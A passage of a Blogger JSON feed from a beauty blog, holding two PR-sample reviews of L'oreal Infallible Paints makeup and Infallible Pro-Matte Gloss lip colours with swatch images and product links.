Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-997142350985955581"},"published":{"$t":"2017-03-28T02:00:00.000-07:00"},"updated":{"$t":"2017-03-28T02:00:00.158-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip gloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swaches"}],"title":{"type":"text","$t":"L'oreal Infallible Paints"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xp2YkSC3JOodUgMdUgQ9rnlS-keqiwhBc3N9TiSDdQf3qC1FA3mcyq04PGbM09mQxQ-VO1nv_5ZWe8Z4dq4heWgkU7JKCTVcpL45cQE7UHYNTp3ty_jdeHci2WKC4et5slhvnLT_lm0Y\/s1600\/paintbox.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xp2YkSC3JOodUgMdUgQ9rnlS-keqiwhBc3N9TiSDdQf3qC1FA3mcyq04PGbM09mQxQ-VO1nv_5ZWe8Z4dq4heWgkU7JKCTVcpL45cQE7UHYNTp3ty_jdeHci2WKC4et5slhvnLT_lm0Y\/s1600\/paintbox.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nL'oreal Infallible has launched an amazing new collection of of high pigment products. Lip colours, cream eye shadow duos, liquid liners and a blush palette all with intense pigmentation and colours ranging from nude to bold brave shades. There is definitely something in the new line to impress just about everyone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EInfallible Paints Lip:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3nCl2aYuWjh-GuClVyJarG4ZbcSAJF9jdntHG8WDi7U4ZpQj45_3005syNFlp8mylW0bM6ohJl_rRUomYcU_mwF9aWU4ZvDuq9-jixluNUNnVCcl42_HRJvzAk4QVRSjzXM9DEJSbE-F\/s1600\/lippaints.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3nCl2aYuWjh-GuClVyJarG4ZbcSAJF9jdntHG8WDi7U4ZpQj45_3005syNFlp8mylW0bM6ohJl_rRUomYcU_mwF9aWU4ZvDuq9-jixluNUNnVCcl42_HRJvzAk4QVRSjzXM9DEJSbE-F\/s1600\/lippaints.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThe high impact liquid lacquer lipsticks come in 13 colours. The range isn't just bold reds, pinks, purples and oranges, there is also some pretty darn spectacular nudes in it too and a navy blue (which I bought after these swatches so stay tuned for it in another post). These babies go on in one swipe and give full opacity right off the bat. They feel so soft and comfortable on the lips which is very impressive considering their coverage. The tube ensures that you aren't going to waste any of it, you can squeeze every last bit out. The doe foot has a swoop in the centre that curves to your lips, but if your like me it also means you can use the tip for accurate lip lining and shaping.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin5bElmz0mRbIyegfway5HFhOgqv41g4tuZaTRduVjWlLut8AP5PIbbtV9R6esaZE6Bi56gvPdbNJyARkygDSasF2iTmSM7-2CJODYn17jVsZbstmsAIBnDvMoVFQu9lorg1axHjc6atFg\/s1600\/LOREALPAINTLIP.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin5bElmz0mRbIyegfway5HFhOgqv41g4tuZaTRduVjWlLut8AP5PIbbtV9R6esaZE6Bi56gvPdbNJyARkygDSasF2iTmSM7-2CJODYn17jVsZbstmsAIBnDvMoVFQu9lorg1axHjc6atFg\/s1600\/LOREALPAINTLIP.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EInfallible Paints Cream Eye Shadows:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlK568Xt9WR0SS_3N8HRlS5KoIRNlrz8fuXjHXwhyphenhyphenPUXXZi52u6LMx5vnCmvTZRpiP6DlcXGXn8s-yYOLqrHbSEkSixQRMOgw7UE8iT0Z7jM2SH7gmuK8fkX3lX8STln_gUlCnRml3vvv-\/s1600\/paintshadow.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlK568Xt9WR0SS_3N8HRlS5KoIRNlrz8fuXjHXwhyphenhyphenPUXXZi52u6LMx5vnCmvTZRpiP6DlcXGXn8s-yYOLqrHbSEkSixQRMOgw7UE8iT0Z7jM2SH7gmuK8fkX3lX8STln_gUlCnRml3vvv-\/s1600\/paintshadow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThese ceaseless cream eye shadows come in 12 different duos. They range in subtle and nude to bold and bright. I happened to get \u003Ca href=\"http:\/\/www.lorealparis.ca\/en\/products\/make-up\/eyes\/eye-shadow\/infallible-paint-eye-shadow-304-navy-yard\/\" rel=\"nofollow\" target=\"_blank\"\u003E304 Navy Yard\u003C\/a\u003E to try out. It is a gold navy shade with a pinky pearl shade on the other. While I steer away from blues because of my blue eyes and general preference, I love love love the rose side. I have worn it both as a base under eye shadows and as a stand alone shade, I love it both ways. I find that it never creases and lasts all day on me without any issues.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsrwD-6DXaTyJ6OFTooRtKDBrJaQg4rokqrTiOA80IU71HJ6fjlxsKhui6A06sXUJM6c6_okARSvah4fmkwSroDtIe-6iYXXGGdpPSTlwdJ5dlNbWb_A1gsGg_i6HColT5oKLny9Vm2hA8\/s1600\/shadow.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsrwD-6DXaTyJ6OFTooRtKDBrJaQg4rokqrTiOA80IU71HJ6fjlxsKhui6A06sXUJM6c6_okARSvah4fmkwSroDtIe-6iYXXGGdpPSTlwdJ5dlNbWb_A1gsGg_i6HColT5oKLny9Vm2hA8\/s1600\/shadow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EInfallible Paints Blush:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9_Jc_D0CHDiq5j2PQ9GPVD-yQ-CfoKKR3UmoArEZPAJmqyxsIGimRIr1FwJQBeuOulBG9XHcFfuqxXnA9PEUrpxjU9iz9YG2pQ9b8VU8lWtjoq1EHRvDe-iQ19n_xW0n0aDrF7I0_8o5\/s1600\/paintblush.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9_Jc_D0CHDiq5j2PQ9GPVD-yQ-CfoKKR3UmoArEZPAJmqyxsIGimRIr1FwJQBeuOulBG9XHcFfuqxXnA9PEUrpxjU9iz9YG2pQ9b8VU8lWtjoq1EHRvDe-iQ19n_xW0n0aDrF7I0_8o5\/s1600\/paintblush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis palette features 4 shades of blush that can be layered to be sheer to incredibly bold. At first I was afraid that with the high pigmentation that the Infallible Paints line has that this would be one of those crazy pigment blushes that goes on too strong and isn't blendable, one that you need to need a really light hand with. As it turns out, it is pretty darn easy to use, while yes the colours are bright and pigments, they go on easy and build well, just use a fluffy blush brush and they will blend out nicely. Peach, pink , hot pink and orange fill this palette as well as the standard not so useful brush. All the shades are matte which makes them an almost automatic hit in my books. \u0026nbsp;Looking to get a new selection of blushes? Why not get this palette, palettes make things better!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDr6nlhWIiDbSLPCLNB2HVbCcFR2EX0LSjIrwXJBsZmf30WOytB0dhDjuCFyQmLXEhA00EuuJSuUV3WQjkg750USnaJcoYtToBFOEi1LVcvXCKyBVTBFQ5D2kER0iDLcZ88XGpwL5DdmbC\/s1600\/lorealblush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDr6nlhWIiDbSLPCLNB2HVbCcFR2EX0LSjIrwXJBsZmf30WOytB0dhDjuCFyQmLXEhA00EuuJSuUV3WQjkg750USnaJcoYtToBFOEi1LVcvXCKyBVTBFQ5D2kER0iDLcZ88XGpwL5DdmbC\/s1600\/lorealblush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EInfallible Paints Liner:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3OoEjJwy5Bg_-W3EPYIPiG-sf4LOAOLTzj-9cTF6I9IO_ip59njd-1HjTCG3zTqan8VKB0LL4T7B7nr9wVtlDxtQoNPQl8K6dq9D1T6WsakxYBzZTggg72_qcGHSu1SYIJyu_-97wf9C2\/s1600\/linerpaint.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3OoEjJwy5Bg_-W3EPYIPiG-sf4LOAOLTzj-9cTF6I9IO_ip59njd-1HjTCG3zTqan8VKB0LL4T7B7nr9wVtlDxtQoNPQl8K6dq9D1T6WsakxYBzZTggg72_qcGHSu1SYIJyu_-97wf9C2\/s1600\/linerpaint.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFelt tip liners are always my choice when lining my eyes, they just do such a\u0026nbsp; good job. These babies are nice and long with a fine tip, which means some pretty accurate application. With 6 shades these babies range from the usual black, to bold white and blues and teals in between. They are pretty darn opaque in application, one swipe is all I need for a good solid line, they also stay put incredibly well throughout the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikR-_mM0ZPNAwRyrKm89sUTJ1dnc64Dp-Qz-QX8Ls5v5qlCm894SY60oOWFnYpltKeKl51wfZF-WqqzfMOOzDMh4IKbPuD6-qZV01T6oFFqqhvqOqTUiZr4C_9jAy9BGcdOo_-PiWXGMia\/s1600\/lorealpaintliner.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikR-_mM0ZPNAwRyrKm89sUTJ1dnc64Dp-Qz-QX8Ls5v5qlCm894SY60oOWFnYpltKeKl51wfZF-WqqzfMOOzDMh4IKbPuD6-qZV01T6oFFqqhvqOqTUiZr4C_9jAy9BGcdOo_-PiWXGMia\/s1600\/lorealpaintliner.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWhen all is said and done the Infallible Paints line is just \nfantastic. With loads of pigment and fun colours to work with as well as\n more traditional and nude shades you can really come up with some great\n looks. I personally am loving a lot of the items. The glosses are by far my favourite, I used them all the time and get full lipstick coverage with a nice gloss. Many ended up staining my hand after swatching, ,which just proves how pigmented and long lasting they are.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMy Look:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrp12IscutVPAJ88fHOqtQdUSCNjLXTZPyKKxogkBdMtvWnc_XAVZF6RUO35GdDvTVipPlvrUOsDJObt8i84aSYyVOwQSU12i_gSPNCDEsy3YGC6M11SwAQLgtpbw2UHzYE7GImUbHUdAQ\/s1600\/look.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrp12IscutVPAJ88fHOqtQdUSCNjLXTZPyKKxogkBdMtvWnc_XAVZF6RUO35GdDvTVipPlvrUOsDJObt8i84aSYyVOwQSU12i_gSPNCDEsy3YGC6M11SwAQLgtpbw2UHzYE7GImUbHUdAQ\/s1600\/look.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIn this look I am wearing the rose shade from 304 \u0026nbsp;Navy Yard as a cream shadow, The lighter blush in the palette (far right),\u0026nbsp; \u003Ca href=\"http:\/\/www.lorealparis.ca\/en\/products\/make-up\/eyes\/eye-liner\/infallible-paints-eyeliner-intrepid-teal\/\" rel=\"nofollow\" target=\"_blank\"\u003E306 Intrepid Teal\u003C\/a\u003E liner and with \u003Ca href=\"http:\/\/www.lorealparis.ca\/en\/products\/make-up\/lips\/lip-colour\/infallible-paints-lip-318-fearless-fuchsia\/\" rel=\"nofollow\" target=\"_blank\"\u003E318 Fearless Fuchsia\u003C\/a\u003E as my lip colour.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXGVjer-jxqTQVxBM-0EDoxBlTQTHOyhP1zNq8RHaEi56r2iP1TYh3d1Wq-borNEr-pQJ9n_9aipEugeIWsGgjrr2WdJsrNsyl-jLVLREVCyk5Rz9WYD_BfJGIOU0_IG43BoDy6MT77DFx\/s1600\/look2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXGVjer-jxqTQVxBM-0EDoxBlTQTHOyhP1zNq8RHaEi56r2iP1TYh3d1Wq-borNEr-pQJ9n_9aipEugeIWsGgjrr2WdJsrNsyl-jLVLREVCyk5Rz9WYD_BfJGIOU0_IG43BoDy6MT77DFx\/s1600\/look2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqmFV8RmO9rY7j6tlG6a7Oik6yrYSl3rMRKg3KIdY8O2wV167PS7TICWTm5FZJbmHtAps2Xi74ST6cDFfucWmDRJBlmbNplXVnt1-3cZ-AzMHYbE3XVnjEnBaFm9JOPKeU2NCpyKXgb0_D\/s1600\/eye.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqmFV8RmO9rY7j6tlG6a7Oik6yrYSl3rMRKg3KIdY8O2wV167PS7TICWTm5FZJbmHtAps2Xi74ST6cDFfucWmDRJBlmbNplXVnt1-3cZ-AzMHYbE3XVnjEnBaFm9JOPKeU2NCpyKXgb0_D\/s1600\/eye.jpg\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Products sent for review from PR, all views and opinions are my own.\u0026nbsp; \u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/997142350985955581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/997142350985955581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2017\/03\/loreal-infallible-paints.html","title":"L'oreal Infallible Paints"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xp2YkSC3JOodUgMdUgQ9rnlS-keqiwhBc3N9TiSDdQf3qC1FA3mcyq04PGbM09mQxQ-VO1nv_5ZWe8Z4dq4heWgkU7JKCTVcpL45cQE7UHYNTp3ty_jdeHci2WKC4et5slhvnLT_lm0Y\/s72-c\/paintbox.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-2739474347920276099"},"published":{"$t":"2016-02-25T01:30:00.000-08:00"},"updated":{"$t":"2016-02-25T01:30:24.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipgloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matte gloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro matte"}],"title":{"type":"text","$t":"L'oreal Paris Infallible Pro-Matte Gloss"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPikpzPWc4pospn6nJuBnxf7q2Lf8FuqNGMRROiApf028DMU0FpgS12sP5FhO_-_2KdVeKF7mNo8f_3lJRvoESDV80FLFpvyd1BTiLxjt8WuoljrmaIiEA5BKA3xNcGYeyoo8QiRQUfz-t\/s1600\/InfallibleProMatteGloss.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPikpzPWc4pospn6nJuBnxf7q2Lf8FuqNGMRROiApf028DMU0FpgS12sP5FhO_-_2KdVeKF7mNo8f_3lJRvoESDV80FLFpvyd1BTiLxjt8WuoljrmaIiEA5BKA3xNcGYeyoo8QiRQUfz-t\/s640\/InfallibleProMatteGloss.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EL'oreal Paris\u003C\/b\u003E' new\u003Cb\u003E Infallible Pro-Matte Gloss \u003C\/b\u003Eis the latest addition to the \u003Ca href=\"http:\/\/www.beautyvixen.ca\/2015\/05\/loreal-infallible-pro-matte-foundation.html\" target=\"_blank\"\u003EInfallible Pro-Matte line \u003C\/a\u003E(of which I am already a huge fan of). The glosses offer a combination of liquid lipstick and lipgloss in an all in one formula that lasts.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLiquid lipsticks are all the rage right now, but they usually dry to a stiff finish that can and will dry out your lips like mad. If you dare add a gloss over it chances are it will break down fast, plus your might not want the glossy look. Two process long lasting lipsticks are great too, but they don't give the same glossy effect. These babies are thick and rich in pigmentation like a liquid lipstick\u0026nbsp;but don't dry like they do. They stay on the lips like a long lasting gloss\u0026nbsp;but are super pigmented. They also don't have a real shine to them like a gloss. The result, a pigmented lip with colour that stays put and won't feather.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgveFaxslNDNv1rgO7BWzsCDuxssLnG6imfzl7Pr8CCUIu7cQfK62_5BYH6lLwbBIEIIwMz5azAlwwfSD2L_m2BMhSMI2UQq_GZ7a2vYzOX68r6gAbIHI5-EPEMtD7aEohPOumEAqoxofkA\/s1600\/wands.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgveFaxslNDNv1rgO7BWzsCDuxssLnG6imfzl7Pr8CCUIu7cQfK62_5BYH6lLwbBIEIIwMz5azAlwwfSD2L_m2BMhSMI2UQq_GZ7a2vYzOX68r6gAbIHI5-EPEMtD7aEohPOumEAqoxofkA\/s640\/wands.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nThey also have a pretty darn neat precision tip applicator that makes messing up very hard to do.\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nThe colours are so pigmented that after about 10 minutes of wear they will stain your lips pretty darn well. Which I actually like because it means it really lasts on your lips even if the gloss part wears off.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSP8b5hur02gHElYKqET0TAQRSV9-Ed9X-FwcYmdAOVB35tM90OSv2evPVatqoHHfRz8uuiL0E4RH1j1UdWkpc8CtkN2uLJ4spW5p1Nk-jUOSDyiHbqhwlvwg3IKUiXV5YQCUreICyjgki\/s1600\/lipswatches.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSP8b5hur02gHElYKqET0TAQRSV9-Ed9X-FwcYmdAOVB35tM90OSv2evPVatqoHHfRz8uuiL0E4RH1j1UdWkpc8CtkN2uLJ4spW5p1Nk-jUOSDyiHbqhwlvwg3IKUiXV5YQCUreICyjgki\/s640\/lipswatches.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThey also come in some pretty amazing shades, 12 in total. From the extremely vibrant Fuchsia Amnesia to the more subdue Nude Allure, they all pop! I think this is because of how pigmented and opaque they are.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKCIbWERsgu25aYQSiFm55tvhB4xHsq_3p-PfLkgYk2r3f0LiHCiYR8ukDr2d1YI6QgjLfyRa_BzbrWy7UC66zw2EDm_nKEjDge_8UUQIHtS9AL41SCD69-x7camQdsCErLBwmaSY6lUG\/s1600\/lorealmattelip.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKCIbWERsgu25aYQSiFm55tvhB4xHsq_3p-PfLkgYk2r3f0LiHCiYR8ukDr2d1YI6QgjLfyRa_BzbrWy7UC66zw2EDm_nKEjDge_8UUQIHtS9AL41SCD69-x7camQdsCErLBwmaSY6lUG\/s640\/lorealmattelip.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThey feel soft and creamy on the lips, I also find that they don't dry out my lips half as bad as a liquid lipstick.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX526yoE12aIH1RMl_Mr6bIN2BB3sbmfsPD9wbLCa8L3jOTyJ6Es7w3pSS-3KtLjvd5GAJJJPQpnAYyd2xbvpqkB70g7omqpSBUT2d-oWz_EM_W8Q5YERD4kX2YZEmXyupfXEz136PZq02\/s1600\/lorealinfalliblematte.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX526yoE12aIH1RMl_Mr6bIN2BB3sbmfsPD9wbLCa8L3jOTyJ6Es7w3pSS-3KtLjvd5GAJJJPQpnAYyd2xbvpqkB70g7omqpSBUT2d-oWz_EM_W8Q5YERD4kX2YZEmXyupfXEz136PZq02\/s1600\/lorealinfalliblematte.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX526yoE12aIH1RMl_Mr6bIN2BB3sbmfsPD9wbLCa8L3jOTyJ6Es7w3pSS-3KtLjvd5GAJJJPQpnAYyd2xbvpqkB70g7omqpSBUT2d-oWz_EM_W8Q5YERD4kX2YZEmXyupfXEz136PZq02\/s640\/lorealinfalliblematte.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo overall I find these balms, rich, creamy, soft and extremely\u0026nbsp;pigmented. They last quite a long time on your lips and even stain them to a degree. I love their look and texture so I would definitely recommend them to anyone to try out.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*press samples featured, all opinions are my own\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/2739474347920276099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/2739474347920276099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2016\/02\/loreal-paris-infallible-pro-matte-gloss.html","title":"L'oreal Paris Infallible Pro-Matte 